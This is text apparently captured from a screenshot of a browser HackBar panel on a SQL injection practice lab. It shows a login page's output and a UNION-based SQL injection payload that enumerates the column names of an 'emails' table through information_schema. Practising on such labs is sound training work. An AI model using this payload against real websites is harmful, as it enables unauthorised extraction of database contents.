 Welcome Dhakkan
Your Login name:2
Your Password:id,email_id
Sources Network Performance Memory Application Security Lighthouse HackBar
ECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name = 'emails' --+